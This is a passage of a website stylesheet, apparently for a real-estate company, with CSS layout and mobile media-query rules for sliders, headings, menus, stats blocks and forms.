    .our-lineage .achievements .wrapper .content-wrapper .stats .stat {
        min-width: 300px;
        padding-top: 1.33333rem;
        padding-bottom: 1.33333rem;
        border-left: 1px solid #aaa;
        border-right: 1px solid #aaa;
        border-top: 1px solid #aaa;
        border-bottom: 1px solid #aaa;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
        max-height: 60px;
        margin: 1rem auto !important;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .title {
        font-size: 4.16667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.41667rem;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .desc {
        flex: 0;
        font-size: 1.16667rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 2rem;
    }

    .buyers-guide .overview .wrapper .heading,
    .career .why-work .wrapper .heading,
    .nri .overview .wrapper .heading,
    .nri .why-choose-simple .wrapper .heading,
    .nri .why-choose-slider .wrapper .heading,
    .partner-with-us .overview .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2.5rem;
    }

    .buyers-guide .overview .wrapper .block-title,
    .career .why-work .wrapper .block-title,
    .nri .overview .wrapper .block-title,
    .nri .why-choose-simple .wrapper .block-title,
    .nri .why-choose-slider .wrapper .block-title {
        font-size: 2.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 5.83333rem;
        margin-bottom: 5.83333rem;
        color: #07518c;
    }

    .buyers-guide .buying-tools .wrapper .content-wrapper,
    .buyers-guide .overview .wrapper .stats-wrapper,
    .nri .overview .wrapper .stats-wrapper,
    .nri .why-choose-simple .wrapper .stats-wrapper,
    .partner-with-us .form .content-wrapper,
    .partner-with-us .partner-forms .wrapper .content-wrapper,
    .project-landing .portfolio .wrapper .tab-pane .slider-gallery {
        width: 100%;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item {
        width: calc(33.33% - 15px);
        margin: 0.66667rem;
        padding: 0.83333rem;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .icon,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item .icon,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .icon {
        height: 70px;
        margin-top: 1.25rem;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .title,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item .title,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        width: 90%;
    }

    .nri .why-choose-slider .wrapper .slider-gallery {
        width: 90%;
        margin: 0 auto;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide {
        padding-left: 1.25rem;
        padding-right: 1.25rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item {
        position: relative;
        padding: 0.83333rem;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
        height: 90px;
        margin-top: 0.83333rem;
        display: block;
    }

    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.35;
        width: 90%;
        min-height: 50px;
    }

    .nri .faqs {
        padding-top: 0;
        margin-top: 8.33333rem;
        margin-bottom: 8.33333rem;
    }

    .nri .tools .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2.5rem;
        text-align: center;
    }

    .nri .tools .wrapper .nav-item {
        position: relative;
        margin: 0;
    }

    .nri .tools .wrapper .nav-item .nav-link {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        border: 0.16667rem solid #ffc71b;
    }

    .nri .tools .wrapper .content-wrapper {
        width: 100%;
        display: block;
        position: relative;
    }

    .nri .tools .wrapper .content-wrapper .content {
        position: relative;
        width: 100%;
        background-color: #07518c;
        padding: 0.83333rem;
    }

    .nri .tools .wrapper .content-wrapper .content img {
        width: 100%;
        height: auto;
    }

    .nri .testimonials-slider .wrapper .slider {
        margin: 0 auto;
    }

    .career .testimonials-slider .wrapper .slider .desc,
    .nri .testimonials-slider .wrapper .slider .desc,
    .project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .awards .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item {
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .partner-with-us .overview .wrapper .content-wrapper .content .desc {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        text-align: center;
        color: #07518c;
    }

    .buyers-guide .buying-tools .wrapper .heading,
    .partner-with-us .partner-forms .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2.5rem;
    }

    .buyers-guide .buying-tools .wrapper .block-title,
    .partner-with-us .partner-forms .wrapper .block-title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        color: #07518c;
    }

    .partner-with-us .form .content-wrapper .categories .col {
        min-width: 50%;
        margin-top: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .partner-with-us .form .content-wrapper .about {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        color: #07518c;
    }

    .project-landing .amenities,
    .project-landing .awards,
    .project-landing .overview,
    .project-landing .sustainability {
        position: relative;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .project-landing .amenities .wrapper .heading,
    .project-landing .awards .wrapper .heading,
    .project-landing .overview .wrapper .heading,
    .project-landing .portfolio .heading,
    .project-landing .portfolio .wrapper .heading,
    .project-landing .sustainability .wrapper .heading {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.66667rem;
    }

    .project-landing .amenities .wrapper .content-wrapper .summary,
    .project-landing .awards .wrapper .content-wrapper .summary,
    .project-landing .overview .wrapper .content-wrapper .summary,
    .project-landing .sustainability .wrapper .content-wrapper .summary {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
    }

    .project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after {
        content: "";
        position: absolute;
        top: 30px;
        right: 100%;
        transform: translateX(-50%);
        width: 2px;
        height: 80px;
        background: #ffc71b;
    }

    .project-landing .portfolio .wrapper .tab-pills li.cta .lnt-btn {
        max-width: auto;
    }

    .project-landing .portfolio .wrapper .tab-pane.active .slider-gallery {
        animation: 1s slide-in-bottom;
        -webkit-animation: 1s slide-in-bottom;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item {
        position: relative;
        padding-top: 0.41667rem;
        padding-bottom: 0.41667rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content {
        position: absolute;
        left: 0;
        right: 0;
        z-index: 1;
        bottom: 10%;
        display: flex;
        align-items: center;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content .desc {
        width: 100%;
        background: #001b3ba4;
        min-height: inherit;
        padding-top: 0.83333rem;
        padding-bottom: 0.83333rem;
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        color: #ffc71b;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media {
        margin-top: 0.41667rem;
        margin-bottom: 0.41667rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a {
        position: relative;
        width: 100%;
        overflow: hidden;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a:hover img {
        width: 100%;
        height: 100%;
        transform: scale(1.05);
        object-fit: cover;
        object-position: center;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button {
        top: 40% !important;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev {
        display: none !important;
        left: -1.25rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-next {
        display: none !important;
        right: -1.25rem;
    }

    .project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after,
    .project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after {
        content: "";
        position: absolute;
        top: 30px;
        right: 100%;
        transform: translateX(-50%);
        width: 2px;
        height: 100px;
        background: #ffc71b;
    }

    .career .why-work .wrapper .slider-gallery {
        width: 80%;
        margin: 0 auto;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
        font-size: 1.25rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.35;
        width: 90%;
        min-height: 50px;
    }

    .career .what-we-offer .wrapper .content-wrapper .content {
        padding: 0.41667rem 0.83333rem;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
        border: 0.16667rem solid #ffc71b;
        height: 80px;
    }

    .career .what-we-offer .wrapper .content-wrapper .content .desc {
        font-size: 1.58333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.3;
        margin-left: 1.25rem;
        margin-right: 1.25rem;
    }

    .career .our-family .wrapper .bg-container {
        width: 96%;
        max-height: 35vw;
        margin-top: 1%;
    }

    .career .our-family .wrapper .slider {
        width: 85%;
        margin-top: 0;
    }

    .career .our-family .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        min-height: 3.33333rem;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
    }
}

@media screen and (max-width: 600px) {

    .about-ltr .location .wrapper .types .type,
    .career .our-family .wrapper .slider .slick-slide .media,
    .career .testimonials-slider .wrapper .slider .desc,
    .home #aboutUs,
    .home #lineage,
    .home #lineage .wrapper .header,
    .home .location .wrapper .types .type,
    .leadership .team-at-work .wrapper .slider .slick-slide .media,
    .nri .testimonials-slider .wrapper .slider .desc,
    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide,
    .projects .exp-corner .wrapper .slider .slick-slide .media,
    .slider-gallery .image-slider {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
    }

    .lnt-btn {
        padding: 0.66667rem 1.33333rem;
        font-size: 1.33333rem !important;
        border: 0.16667rem solid #07518c;
    }

    .lnt-btn::before {
        content: " ";
        bottom: -1px;
    }

    .lnt-btn::after {
        width: 50px;
        height: 14px;
        bottom: -1px;
    }

    .lnt-modal__content,
    .lnt-modal__dialog,
    .slider-hero-banner,
    .slider-hero-banner .slider-gallery,
    .slider-hero-banner .slider-gallery .slider,
    .slider-hero-banner .slider-gallery .slider .slick-list,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media {
        position: relative;
        width: 100%;
        height: 100%;
    }

    .lnt-modal__dialog {
        max-width: 100%;
        padding: 0;
    }

    .accordion .card .card-body,
    .accordion .card .card-header .btn-link {
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .achievements,
    .about-ltr .achievements .wrapper .content-wrapper,
    .about-ltr .assurance .wrapper,
    .about-ltr .assurance .wrapper .content-wrapper,
    .about-ltr .assurance .wrapper .content-wrapper .content,
    .about-ltr .location .wrapper .types,
    .about-ltr .overview .wrapper,
    .about-ltr .overview .wrapper .content-wrapper,
    .about-ltr .overview .wrapper .content-wrapper .content,
    .about-ltr .philosophy,
    .about-ltr .philosophy .wrapper,
    .about-ltr .philosophy .wrapper .content-wrapper,
    .accordion,
    .buyers-guide .accordion .wrapper,
    .buyers-guide .buying-tools .wrapper,
    .buyers-guide .overview,
    .buyers-guide .overview .wrapper,
    .buyers-guide .overview .wrapper .nav-item,
    .buyers-guide .overview .wrapper .stats-wrapper .stats,
    .career .life-at-lnt .wrapper,
    .career .our-family .wrapper,
    .career .overview .wrapper,
    .career .testimonials-slider .wrapper,
    .career .what-we-offer .wrapper,
    .career .what-we-offer .wrapper .content-wrapper,
    .career .why-work,
    .career .why-work .wrapper,
    .career .work-with-us .wrapper,
    .home .location .wrapper .types,
    .know-your-rera .faqs .wrapper,
    .know-your-rera .overview .wrapper,
    .know-your-rera .overview .wrapper .content-wrapper,
    .know-your-rera .overview .wrapper .content-wrapper .content,
    .leadership .apex-team,
    .leadership .apex-team .wrapper,
    .leadership .ceo-message,
    .leadership .ceo-message .wrapper,
    .leadership .team-at-work .wrapper,
    .nri .faqs,
    .nri .faqs .wrapper,
    .nri .overview,
    .nri .overview .wrapper,
    .nri .overview .wrapper .nav-item,
    .nri .overview .wrapper .stats-wrapper .stats,
    .nri .testimonials-slider .wrapper,
    .nri .tools .wrapper,
    .nri .why-choose-simple,
    .nri .why-choose-simple .wrapper,
    .nri .why-choose-simple .wrapper .nav-item,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats,
    .nri .why-choose-slider,
    .nri .why-choose-slider .wrapper,
    .our-lineage .achievements,
    .our-lineage .achievements .wrapper .content-wrapper,
    .our-lineage .overview .wrapper,
    .our-lineage .overview .wrapper .content-wrapper,
    .our-lineage .overview .wrapper .content-wrapper .content,
    .partner-with-us .form .content-wrapper .categories,
    .partner-with-us .form .content-wrapper .content,
    .partner-with-us .overview .wrapper,
    .partner-with-us .overview .wrapper .content-wrapper .content,
    .partner-with-us .partner-forms .wrapper,
    .project-landing .amenities .wrapper,
    .project-landing .awards .wrapper,
    .project-landing .overview .wrapper,
    .project-landing .portfolio .wrapper,
    .project-landing .portfolio .wrapper .tab-pane,
    .project-landing .sustainability .wrapper,
    .project-landing .wellness .wrapper,
    .project-landing .wellness .wrapper .content-wrapper,
    .projects .exp-corner .wrapper,
    .projects .location-view .wrapper,
    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item,
    .projects .project-gallery .wrapper,
    .projects .project-info .wrapper,
    .projects .project-overview .wrapper,
    .projects .testimonials-slider .wrapper {
        position: relative;
    }

    .accordion .card {
        border-radius: 0;
        border: 0.16667rem solid #07518c;
    }

    .accordion .card .card-header {
        position: relative;
        background-color: #fff;
        border: none;
        padding: 0.83333rem;
    }

    .accordion .card .card-header .btn-link {
        font-size: 1.33333rem;
        line-height: normal;
        color: #07518c;
    }

    .accordion .card .card-header button {
        position: relative;
        width: 100%;
        min-height: 42px;
        padding-right: 50px;
    }

    .accordion .card .card-header button::after {
        content: " ";
        width: 30px;
        height: 30px;
    }

    .accordion .card .card-body {
        font-size: 1rem;
        padding: 0.83333rem;
    }

    .custom-input-box.floating-label {
        display: flex;
    }

    .custom-input-box.floating-label .form-group {
        width: 100%;
        position: relative;
        margin-bottom: 2em;
        padding: 0.5em 1em 0.25em;
        border: 1px solid #07518c;
    }

    .custom-input-box.floating-label .form-group input {
        font-size: 2.5em;
        line-height: 1.5;
        height: 30px;
    }

    .custom-input-box.floating-label .form-group input:focus~label,
    .custom-input-box.floating-label .form-group input:placeholder-shown~label,
    .custom-input-box.floating-label .form-group input:valid~label {
        font-size: 1.75em;
        top: 25%;
    }

    .custom-input-box.floating-label .form-group label {
        font-size: 2em;
    }

    main>section.section {
        min-height: 350px;
    }

    #siteHeader .lt-navbar ul li {
        margin-left: 0.83333rem;
    }

    #siteHeader .lt-navbar ul li:last-child {
        margin-left: 1rem;
        margin-right: 1rem;
    }

    #siteHeader .lt-navbar ul li a,
    #siteHeader .sidebar.rounded ul li a {
        width: 3.75rem;
        height: 3.75rem;
    }

    #siteHeader .lt-navbar ul li a.btn-search.active {
        width: 3.75rem;
        height: 3.75rem;
        padding: 0.66667rem;
        border: 0.25rem solid #07518c;
        border-radius: 100% !important;
    }

    .global-menu {
        position: fixed;
        background: url(../images/menu-background-mobile.webp) center center/cover no-repeat;
        transform: translateY(-200%);
    }

    .global-menu .btn-close {
        width: 30px;
        height: 30px;
        top: 1em;
        right: 1em;
    }

    .global-menu.active {
        top: 0;
        transform: translateY(0);
    }

    .global-menu .menu-items-wrapper {
        position: relative;
        padding-top: 15%;
    }

    .global-menu .menu-items-wrapper .heading {
        display: inline-block;
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.41667rem;
    }

    .hero-banner .content .heading,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
        font-size: 2.91667rem;
    }

    .hero-banner .content .description,
    .hero-banner .content .heading,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
        text-transform: uppercase;
        letter-spacing: 0.33333rem;
        text-align: center;
        font-weight: 700;
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    .global-menu .menu-items-wrapper ul.menu-items {
        position: relative;
        margin: 1.66667rem 0 0;
        padding: 0;
    }

    .global-menu .menu-items-wrapper ul.menu-items li {
        position: relative;
        margin: 0 auto 0.5rem;
        width: 80%;
        text-align: center;
    }

    .global-menu .menu-items-wrapper ul.menu-items li:before {
        min-width: 200px;
        max-width: 500px;
    }

    .global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu {
        display: none;
    }

    #siteHeader .sidebar {
        top: 50%;
        transform: translateY(-50%);
        right: 0.83333rem;
    }

    #siteHeader .sidebar.rounded ul {
        max-height: 25vh;
    }

    #siteHeader .sidebar.rounded ul li {
        margin-top: 3%;
        margin-bottom: 3%;
    }

    #siteHeader .sidebar.band ul {
        margin: 0;
    }

    #siteHeader .sidebar.band ul li {
        border-left: 2px solid #ffc71b;
        border-right: 2px solid #ffc71b;
    }

    #siteHeader .sidebar.band ul li a {
        width: 45px;
        height: 60px;
        padding: 10px 2px;
        font-size: 8px;
    }

    #siteHeader .sidebar.band ul li a .icon_img {
        margin: 5px 0;
    }

    #siteHeader .sidebar.band ul li a:hover {
        padding: 10px 2px;
    }

    #siteHeader .sidebar.band ul li:first-child {
        border-top: 2px solid #ffc71b;
    }

    #siteHeader .sidebar.band ul li:last-child {
        border-bottom: 2px solid #ffc71b;
    }

    #siteHeader .bottomBar {
        right: 0.83333rem;
        bottom: 2rem;
    }

    #siteHeader .bottomBar ul li {
        margin-left: 0;
        margin-right: 0;
    }

    #siteHeader .bottomBar ul li a {
        width: 5rem;
        height: 5rem;
    }

    #siteHeader .bottomBar ul li a.buddy:hover {
        width: 7.5rem;
        height: 7.5rem;
    }

    .slider-gallery .image-slider .slick-slide img {
        object-fit: cover;
        object-position: center;
        width: auto;
        max-width: auto;
        height: 100%;
        max-height: 38.33333rem;
    }

    .slider-gallery .image-slider .slick-slide .desc {
        min-height: auto !important;
        line-height: 1.4;
    }

    .slider-gallery .image-slider .slider-controls button i {
        color: #ffc71b;
        font-size: 1.66667rem;
    }

    .slider-gallery .image-slider .slider-controls button.slick-prev {
        left: -0.83333rem;
    }

    .slider-gallery .image-slider .slider-controls button.slick-next {
        right: -0.83333rem;
    }

    .slider-gallery .image-slider .slick-dots li {
        margin-left: 2px;
        margin-right: 2px;
    }

    .slider-gallery .image-slider .slick-dots li button {
        width: 12px;
        height: 12px;
    }

    .hero-banner,
    .partner-with-us .hero-banner {
        height: 65vh;
    }

    .hero-banner .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 7%;
    }

    .hero-banner .content .description {
        font-size: 1.5rem;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item,
    .slider-hero-banner {
        padding: 0;
        margin: 0;
        overflow: hidden;
    }

    .slider-hero-banner .slider-gallery {
        padding: 0;
        margin: 0;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item::before {
        content: "";
        position: absolute;
        width: 100%;
        height: 100%;
        background: rgba(33, 33, 33, 0);
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 14%;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc {
        font-size: 1.5rem;
    }

    .slider-hero-banner .slider-gallery .slick-dots {
        position: absolute !important;
        bottom: 0;
        left: 50%;
        right: 50%;
        z-index: 2;
        min-width: 30%;
        text-align: center;
        align-items: center;
        transform: translate(-50%, -50%);
    }

    .slider-hero-banner .slider-gallery .slider-controls button {
        background: 0 0;
        position: absolute;
        border: 0;
        border-radius: 100%;
        width: 5rem;
        height: 5rem;
        background: #07518cdb;
        top: 50%;
        z-index: 1;
        transition: 0.2s;
        padding: 15px;
        opacity: 0.3;
        outline: 0;
    }

    .slider-hero-banner .slider-gallery .slider-controls button:focus {
        outline: 0;
    }

    .slider-hero-banner .slider-gallery .slider-controls button svg {
        width: 100%;
        height: 100%;
    }

    .slider-hero-banner .slider-gallery .slider-controls button svg path {
        fill: #ffc71b;
    }

    .slider-hero-banner .slider-gallery .slider-controls button i {
        color: #ffc71b;
        font-size: 3.33333rem;
        width: 3.33333rem;
        height: 3.33333rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button i img {
        width: 100%;
        height: 100%;
        object-fit: contain;
        object-position: center;
        fill: #07518c;
    }

    .slider-hero-banner .slider-gallery .slider-controls button.slick-prev {
        left: 1.25rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button.slick-next {
        right: 1.25rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button:hover {
        opacity: 1;
    }

    .page-navigation {
        position: relative;
        background: #fff;
    }

    .page-navigation ul.nav {
        padding: 1.66667rem;
    }

    .page-navigation ul.nav li a .title {
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .home #heroBanner {
        height: 92vh;
    }

    .home #heroBanner .media .scroll-down {
        width: 12.5rem;
        height: 0.75rem;
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 500;
        font-style: normal;
        font-variant: normal;
    }

    .home #heroBanner .media .scroll-down img {
        width: 1.5rem;
        height: 2.5rem;
    }

    .home #homeCategories {
        padding-top: 5rem;
        padding-bottom: 2.75rem;
    }

    .home #ceoSpeaks .wrapper .desc .content,
    .home #homeCategories .categories,
    .leadership .ceo-message .wrapper .content-wrapper .desc p:not(:last-child) {
        margin-bottom: 1.66667rem;
    }

    .home #homeCategories .categories .category .title {
        font-size: 1.66667rem !important;
        letter-spacing: 0.165rem;
    }

    .home #homeCategories .images {
        min-height: 200px;
    }

    .home #aboutUs {
        padding-bottom: 2.5rem;
    }

    .home #aboutUs .about-us-video {
        order: 2;
    }

    .home #aboutUs .about-us-banners {
        order: 3;
    }

    .home #aboutUs .about-us-content {
        order: 1;
        padding-left: 5%;
        padding-right: 5%;
    }

    .home #aboutUs .about-us-content .heading,
    .home .location .wrapper .heading {
        text-align: center !important;
        line-height: normal;
        font-size: 1.66667rem !important;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2rem;
    }

    .home #aboutUs .about-us-content .content {
        text-align: center;
        line-height: 1.5;
        margin-bottom: 3rem;
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
    }

    .home #aboutUs .about-us-stats {
        order: 4;
        padding-left: 2%;
        padding-right: 2%;
        margin-top: 5%;
    }

    .home #aboutUs .about-us-stats .stat {
        padding: 2%;
    }

    .home #aboutUs .about-us-stats .stat .header .title {
        font-size: 5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.5rem;
    }

    .home #aboutUs .about-us-stats .stat .header .unit {
        margin-left: -1.2rem;
        top: 0.5rem;
    }

    .home #aboutUs .about-us-stats .stat .header .unit span {
        margin-left: -0.75rem;
        letter-spacing: 0.075rem;
        font-size: 1.75rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #aboutUs .about-us-stats .stat .header .unit img {
        width: 2.75rem;
        height: auto;
    }

    .home #aboutUs .about-us-stats .stat .desc {
        font-size: 1.2rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 1.2rem;
    }

    .home #aboutUs .about-us-stats .lnt-btn,
    .home #lineage .wrapper .stats .lnt-btn,
    .home .chat-with-us .lnt-btn {
        padding: 0.41667rem 0.83333rem;
        font-size: 1.2rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .home #lineage .wrapper .header .content,
    .home #lineage .wrapper .header .heading {
        text-align: center !important;
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    .home #lineage .wrapper .header {
        order: 1;
    }

    .home #lineage .wrapper .header .heading {
        font-size: 1.66667rem;
        font-weight: 900;
        margin-bottom: 2rem;
    }

    .home #lineage .wrapper .header .content {
        font-size: 1.16667rem;
        font-weight: 400;
    }

    .home #lineage .wrapper .slider-wrapper {
        order: 2;
        padding-left: 0.83333rem !important;
        padding-right: 0.83333rem !important;
    }

    .home #lineage .wrapper .stats {
        order: 3;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        padding-left: 2%;
        padding-right: 2%;
    }

    .home #lineage .wrapper .stats .item {
        min-width: 50%;
        min-height: 100px;
        padding: 0.5%;
        border: none;
    }

    .home #lineage .wrapper .stats .item .desc,
    .home #lineage .wrapper .stats .item .title {
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #lineage .wrapper .stats .item .count {
        font-size: 3rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #lineage .wrapper .stats .item:first-child {
        border-top: none !important;
        border-right: 1px solid #aaa !important;
        border-bottom: 1px solid #aaa !important;
        border-left: none !important;
    }

    .home #lineage .wrapper .stats .item:last-child {
        border-top: 1px solid #aaa !important;
        border-right: none !important;
        border-bottom: none !important;
        border-left: 1px solid #aaa !important;
    }

    .home #lineage .wrapper .stats .item:nth-child(2) {
        border-top: none !important;
        border-right: none !important;
        border-bottom: 1px solid #aaa !important;
        border-left: 1px solid #aaa !important;
    }

    .home #lineage .wrapper .stats .item:nth-child(3) {
        border-top: 1px solid #aaa !important;
        border-right: 1px solid #aaa !important;
        border-bottom: none !important;
        border-left: none !important;
    }

    .home .chat-with-us {
        margin-top: 0;
        padding: 1.66667rem 0;
    }

    .buyers-guide .buying-tools .wrapper .content-wrapper,
    .buyers-guide .overview .wrapper .stats-wrapper,
    .home .chat-with-us .chat-bot,
    .nri .overview .wrapper .stats-wrapper,
    .nri .why-choose-simple .wrapper .stats-wrapper,
    .partner-with-us .form .content-wrapper,
    .partner-with-us .partner-forms .wrapper .content-wrapper,
    .project-landing .portfolio .wrapper .tab-pills li.cta .lnt-btn,
    .projects .project-gallery .wrapper .tab-pills li.cta .lnt-btn {
        width: 100%;
    }

    .home .chat-with-us .chat-bot .chat-content {
        margin: 0 auto;
        width: 90%;
        font-size: 1.66667rem;
        font-family: Arial;
        font-weight: 400;
        font-style: normal;
        padding: 1.25rem;
        line-height: 1.5;
        text-align: center;
    }

    .home .chat-with-us .chat-bot .custom-select {
        display: inline-block;
        max-width: 200px;
    }

    .home .chat-with-us .navbar {
        width: 100%;
        margin-top: -2.5rem;
    }

    .about-ltr .location .wrapper .types .lnt-btn,
    .home .location .wrapper .types .lnt-btn {
        line-height: normal;
    }

    .about-ltr .location .wrapper .types .lnt-btn .icon,
    .home .location .wrapper .types .lnt-btn .icon {
        left: -1.66667rem !important;
